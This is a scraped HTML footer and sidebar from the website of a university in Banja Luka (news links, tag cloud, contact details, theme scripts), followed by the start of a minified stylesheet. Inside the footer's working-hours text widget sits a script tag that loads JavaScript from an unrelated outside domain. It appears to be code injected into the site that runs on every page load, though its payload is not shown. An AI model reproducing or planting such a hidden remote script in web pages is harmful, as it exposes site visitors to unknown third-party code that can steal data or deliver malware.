<div class="entry-featured-img-wrap"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="post-list-link">Обавјештење о нерадним данима</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-29T13:20:02+00:00" itemprop="datePublished" title="Monday, December 29, 2025, 1:20 pm">December 29, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-none" data-unitsize="small" data-columns="1">
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-23T11:42:40+00:00" itemprop="datePublished" title="Tuesday, December 23, 2025, 11:42 am">December 23, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="post-list-link">IN MEMORIAM: dr Čedomir Knežević</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-18T11:04:45+00:00" itemprop="datePublished" title="Thursday, December 18, 2025, 11:04 am">December 18, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%98%d0%b5%d0%bd%d0%b8-%d1%82%d0%b5%d1%80%d0%bc%d0%b8%d0%bd%d0%b0-%d1%98%d0%b0%d0%b2%d0%bd%d0%b5/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%98%d0%b5%d0%bd%d0%b8-%d1%82%d0%b5%d1%80%d0%bc%d0%b8%d0%bd%d0%b0-%d1%98%d0%b0%d0%b2%d0%bd%d0%b5/" class="post-list-link">Обавјештење о промјени термина јавне одбране мастер рада</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-17T12:58:37+00:00" itemprop="datePublished" title="Wednesday, December 17, 2025, 12:58 pm">December 17, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>		</div>
<div class="clearfix"></div>
</div>
<div class="viewall viewall-bottom"><a href="https://nubl.org/">View All</a></div>
</div>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Популарне ознаке</span></h3><div class="tagcloud"><a href="https://nubl.org/tag/2023/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 9.2233009708738pt;" aria-label="2023 (2 items)">2023</a>
<a href="https://nubl.org/tag/banja-luka/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 21.592233009709pt;" aria-label="Banja Luka (197 items)">Banja Luka</a>
<a href="https://nubl.org/tag/banjaluka/" class="tag-cloud-link tag-link-250 tag-link-position-3" style="font-size: 12.077669902913pt;" aria-label="Banjaluka (7 items)">Banjaluka</a>
<a href="https://nubl.org/tag/daun-sindrom/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 8pt;" aria-label="daun sindrom (1 item)">daun sindrom</a>
<a href="https://nubl.org/tag/diploma/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 9.2233009708738pt;" aria-label="diploma (2 items)">diploma</a>
<a href="https://nubl.org/tag/dodjela-diploma/" class="tag-cloud-link tag-link-252 tag-link-position-6" style="font-size: 9.2233009708738pt;" aria-label="dodjela diploma (2 items)">dodjela diploma</a>
<a href="https://nubl.org/tag/ekonomski-fakultet/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 9.2233009708738pt;" aria-label="ekonomski fakultet (2 items)">ekonomski fakultet</a>
<a href="https://nubl.org/tag/erasmus/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 9.2233009708738pt;" aria-label="Erasmus (2 items)">Erasmus</a>
<a href="https://nubl.org/tag/eu/" class="tag-cloud-link tag-link-196 tag-link-position-9" style="font-size: 10.038834951456pt;" aria-label="EU (3 items)">EU</a>
<a href="https://nubl.org/tag/fakultet/" class="tag-cloud-link tag-link-118 tag-link-position-10" style="font-size: 10.718446601942pt;" aria-label="fakultet (4 items)">fakultet</a>
<a href="https://nubl.org/tag/gear/" class="tag-cloud-link tag-link-245 tag-link-position-11" style="font-size: 10.718446601942pt;" aria-label="GEAR (4 items)">GEAR</a>
<a href="https://nubl.org/tag/in-memoriam/" class="tag-cloud-link tag-link-221 tag-link-position-12" style="font-size: 9.2233009708738pt;" aria-label="in memoriam (2 items)">in memoriam</a>
<a href="https://nubl.org/tag/ispiti/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 9.2233009708738pt;" aria-label="ispiti (2 items)">ispiti</a>
<a href="https://nubl.org/tag/izlozba/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.2233009708738pt;" aria-label="izlozba (2 items)">izlozba</a>
<a href="https://nubl.org/tag/javni-poziv/" class="tag-cloud-link tag-link-282 tag-link-position-15" style="font-size: 9.2233009708738pt;" aria-label="javni poziv (2 items)">javni poziv</a>
<a href="https://nubl.org/tag/kamena-kuca/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 9.2233009708738pt;" aria-label="kamena kuća (2 items)">kamena kuća</a>
<a href="https://nubl.org/tag/kampovanje/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 8pt;" aria-label="kampovanje (1 item)">kampovanje</a>
<a href="https://nubl.org/tag/kastel/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 9.2233009708738pt;" aria-label="Kastel (2 items)">Kastel</a>
<a href="https://nubl.org/tag/kina/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.2233009708738pt;" aria-label="Kina (2 items)">Kina</a>
<a href="https://nubl.org/tag/konferencija/" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 10.718446601942pt;" aria-label="konferencija (4 items)">konferencija</a>
<a href="https://nubl.org/tag/konkurs/" class="tag-cloud-link tag-link-260 tag-link-position-21" style="font-size: 10.718446601942pt;" aria-label="konkurs (4 items)">konkurs</a>
<a href="https://nubl.org/tag/kosarka/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 9.2233009708738pt;" aria-label="kosarka (2 items)">kosarka</a>
<a href="https://nubl.org/tag/likovna-kolonija/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 13.300970873786pt;" aria-label="likovna kolonija (11 items)">likovna kolonija</a>
<a href="https://nubl.org/tag/marko/" class="tag-cloud-link tag-link-77 tag-link-position-24" style="font-size: 9.2233009708738pt;" aria-label="marko (2 items)">marko</a>
<a href="https://nubl.org/tag/master-rad/" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 12.417475728155pt;" aria-label="master rad (8 items)">master rad</a>
<a href="https://nubl.org/tag/medjunarodna/" class="tag-cloud-link tag-link-215 tag-link-position-26" style="font-size: 9.2233009708738pt;" aria-label="medjunarodna (2 items)">medjunarodna</a>
<a href="https://nubl.org/tag/medunarodna-saradnja/" class="tag-cloud-link tag-link-255 tag-link-position-27" style="font-size: 10.038834951456pt;" aria-label="međunarodna saradnja (3 items)">međunarodna saradnja</a>
<a href="https://nubl.org/tag/naucna-konferencija/" class="tag-cloud-link tag-link-100 tag-link-position-28" style="font-size: 16.834951456311pt;" aria-label="naucna konferencija (39 items)">naucna konferencija</a>
<a href="https://nubl.org/tag/nr-kina/" class="tag-cloud-link tag-link-234 tag-link-position-29" style="font-size: 9.2233009708738pt;" aria-label="NR Kina (2 items)">NR Kina</a>
<a href="https://nubl.org/tag/nubl/" class="tag-cloud-link tag-link-48 tag-link-position-30" style="font-size: 22pt;" aria-label="nubl (227 items)">nubl</a>
<a href="https://nubl.org/tag/okrugli-sto/" class="tag-cloud-link tag-link-66 tag-link-position-31" style="font-size: 17.038834951456pt;" aria-label="okrugli sto (42 items)">okrugli sto</a>
<a href="https://nubl.org/tag/pedagogija/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 14.660194174757pt;" aria-label="pedagogija (18 items)">pedagogija</a>
<a href="https://nubl.org/tag/pedagoski-fakultet/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 14.932038834951pt;" aria-label="pedagoški fakultet (20 items)">pedagoški fakultet</a>
<a href="https://nubl.org/tag/politicke-nauke/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 9.2233009708738pt;" aria-label="političke nauke (2 items)">političke nauke</a>
<a href="https://nubl.org/tag/posao/" class="tag-cloud-link tag-link-152 tag-link-position-35" style="font-size: 9.2233009708738pt;" aria-label="posao (2 items)">posao</a>
<a href="https://nubl.org/tag/projekti/" class="tag-cloud-link tag-link-233 tag-link-position-36" style="font-size: 9.2233009708738pt;" aria-label="projekti (2 items)">projekti</a>
<a href="https://nubl.org/tag/rumunija/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 10.038834951456pt;" aria-label="Rumunija (3 items)">Rumunija</a>
<a href="https://nubl.org/tag/saradnja/" class="tag-cloud-link tag-link-128 tag-link-position-38" style="font-size: 19.417475728155pt;" aria-label="saradnja (95 items)">saradnja</a>
<a href="https://nubl.org/tag/sasa-cadjo/" class="tag-cloud-link tag-link-238 tag-link-position-39" style="font-size: 9.2233009708738pt;" aria-label="Sasa Cadjo (2 items)">Sasa Cadjo</a>
<a href="https://nubl.org/tag/sigurnost/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 9.2233009708738pt;" aria-label="sigurnost (2 items)">sigurnost</a>
<a href="https://nubl.org/tag/specijalna-edukacija-i-rehabilitacija/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8pt;" aria-label="specijalna edukacija i rehabilitacija (1 item)">specijalna edukacija i rehabilitacija</a>
<a href="https://nubl.org/tag/studenti/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 10.718446601942pt;" aria-label="studenti (4 items)">studenti</a>
<a href="https://nubl.org/tag/studiranje/" class="tag-cloud-link tag-link-73 tag-link-position-43" style="font-size: 10.038834951456pt;" aria-label="studiranje (3 items)">studiranje</a>
<a href="https://nubl.org/tag/svecanost/" class="tag-cloud-link tag-link-201 tag-link-position-44" style="font-size: 9.2233009708738pt;" aria-label="svecanost (2 items)">svecanost</a>
<a href="https://nubl.org/tag/sibovi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 14.932038834951pt;" aria-label="Šibovi (20 items)">Šibovi</a></div>
</section><section id="hootkit-social-icons-1" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-large"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>
</div><!-- .sidebar-wrap -->
</aside><!-- #sidebar-primary -->
</div><!-- .main-content-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.2" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.2" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.589 seconds, on December 30, 2025 @ 4:31 am -->

--- FILE ---
content_type: text/css
request_url: https://nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/8febc.css
body_size: 42253
content:
@font-face{font-family:dearflip;src:url([data-uri]) format("truetype");font-weight:400;font-style:normal;font-display:block}.df-ui-btn[class*=" ti-"]:before,.df-ui-btn[class^=ti-]:before,[class*=" df-icon-"]:before,[class^=df-icon-]:before{font-family:dearflip!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.df-icon-arrow-left:before{content:"\e900"}.df-icon-arrow-right:before{content:"\e901"}.df-icon-arrow-down:before{content:"\e902"}.df-icon-arrow-up:before{content:"\e903"}.df-icon-arrow-left1:before{content:"\e904"}.df-icon-arrow-right1:before{content:"\e905"}.df-icon-first-page:before{content:"\e906"}.df-icon-last-page:before{content:"\e907"}.df-icon-play-popup:before,.df-icon-play:before{content:"\e908"}.df-icon-pause:before{content:"\e909"}.df-icon-fast-rewind:before{content:"\e90a"}.df-icon-fast-forward:before{content:"\e90b"}.df-icon-close:before{content:"\e90c"}.df-icon-add-circle:before{content:"\e90d"}.df-icon-minus-circle:before{content:"\e90e"}.df-icon-add:before{content:"\e90f"}.df-icon-minus:before{content:"\e910"}.df-icon-list:before{content:"\e911"}.df-icon-grid:before{content:"\e912"}.df-icon-grid-view:before{content:"\e913"}.df-icon-apps:before{content:"\e914"}.df-icon-double-page:before{content:"\e915"}.df-icon-book:before{content:"\e916"}.df-icon-file:before{content:"\e917"}.df-icon-zoom-out:before{content:"\e918"}.df-icon-zoom-in:before{content:"\e919"}.df-icon-more:before{content:"\e91a"}.df-icon-download:before,.df-ui-btn.ti-download:before{content:"\e91b"}.df-icon-volume:before{content:"\e91c"}.df-icon-share:before{content:"\e91d"}.df-icon-fit-screen:before{content:"\e91e"}.df-icon-fullscreen:before{content:"\e91f"}.df-icon-facebook:before{content:"\e920"}.df-icon-twitter:before{content:"\e921"}.df-icon-help-outline:before{content:"\e922"}.df-icon-help:before{content:"\e923"}.df-icon-search:before,.df-ui-btn.ti-search:before{content:"\e924"}.df-icon-print:before,.df-ui-btn.ti-printer:before{content:"\e925"}.df-icon-mail-outline:before{content:"\e926"}.df-icon-mail:before{content:"\e927"}.df-icon-menu:before{content:"\e928"}.df-icon-linkedin:before{content:"\eaca"}.df-icon-pinterest:before{content:"\ead1"}.df-icon-whatsapp:before{content:"\ea93"} .df-container .df-loading-icon,.df-fetch-pdf .df-loading-info,.df-flipbook-3d.df-loading:after,.df-hybrid-viewer:not(.df-zoom-active) .df-loading+.df-zoomview::after,.df-page.df-loading:after,.df-searching .df-search-info,.df-thumb.df-thumb-requested:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' style='margin: auto; background: none; display: block; shape-rendering: auto;' width='48px' height='48px' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%2307abcc' stroke-width='9' r='30' stroke-dasharray='141.37166941154067 49.12388980384689'%3E%3CanimateTransform attributeName='transform' type='rotate' repeatCount='indefinite' dur='1s' values='0 50 50;360 50 50' keyTimes='0;1'%3E%3C/animateTransform%3E%3C/circle%3E%3C!-- %5Bldio%5D generated by https://loading.io/ --%3E%3C/svg%3E")}.df-hidden{display:none!important}.df-text-align-center,.has-text-align-center{text-align:center}.df-app{min-height:220px;position:relative;overflow:hidden;width:100%;image-rendering:auto;direction:ltr;line-height:1.5}.df-container{height:100%}.df-container *{box-sizing:border-box!important}.df-container i{font-style:normal}.df-container a{outline:0;text-decoration:none;box-shadow:none}.df-container .df-bg{position:absolute;top:0;left:0;right:0;bottom:0;background:no-repeat 50%;background-size:cover}.df-container .df-loading-info{position:absolute;top:-300px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease;-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;max-width:200px;margin-top:20px;padding:10px 15px;box-shadow:0 1px 4px rgba(0,0,0,.3);background-color:#f7f7f7;border-radius:5px;font-size:12px;color:#222;word-break:break-word;letter-spacing:.5px;opacity:0}.df-container.df-init .df-loading-info{top:50%;opacity:1;max-width:300px}.df-container.df-init .df-viewer{display:none}.df-container.df-error .df-loading-info{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin:0;color:#b00}.df-container .df-loading-icon{-moz-transition:.3s .1s opacity;-o-transition:.3s .1s opacity;-webkit-transition:.3s .1s opacity;transition:.3s .1s opacity;opacity:0;height:50px;width:50px;left:50%;top:50%;margin:-45px -25px -25px;box-sizing:border-box;position:absolute;pointer-events:none;background-repeat:no-repeat;background-size:32px;background-position:50%;background-color:#fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.3)}.df-container.df-loading .df-loading-icon{opacity:1;z-index:100}.df-fetch-pdf .df-loading-info{opacity:1;top:0;z-index:4;background-repeat:no-repeat;padding-left:36px;background-size:24px;background-position:6px 6px}.df-viewer .df-3dcanvas{right:0;position:absolute}.df-ui{color:#666;bottom:0;width:100%;height:42px;box-shadow:0 1px 4px 